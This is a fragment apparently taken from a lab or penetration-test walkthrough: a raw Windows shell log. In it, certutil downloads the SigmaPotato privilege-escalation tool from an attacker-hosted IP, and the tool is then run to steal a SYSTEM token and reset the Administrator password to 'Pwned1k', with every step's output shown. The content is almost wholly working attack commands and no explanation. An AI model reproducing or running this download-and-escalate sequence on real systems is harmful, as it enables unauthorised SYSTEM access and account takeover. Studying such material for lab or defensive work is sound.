 C:\Windows\Temp>certutil -f -urlcache http://192.168.45.164/SigmaPotato.exe SigmaPotato.exe
certutil -f -urlcache http://192.168.45.164/SigmaPotato.exe SigmaPotato.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
C:\Windows\Temp>SigmaPotato.exe "net user Administrator Pwned1k"
SigmaPotato.exe "net user Administrator Pwned1k"
[+] Starting Pipe Server...
[+] Created Pipe Name: \\.\pipe\SigmaPotato\pipe\epmapper
[+] Pipe Connected!
[+] Impersonated Client: NT AUTHORITY\NETWORK SERVICE
[+] Searching for System Token...
[+] PID: 888 | Token: 0×812 | User: NT AUTHORITY\SYSTEM
[+] Found System Token: True
[+] Duplicating Token...
[+] New Token Handle: 944
[+] Current Command Length: 30 characters
[+] Creating Process via 'CreateProcessAsUserW'
[+] Process Started with PID: 2180
[+] Process Output:
The command completed successfully.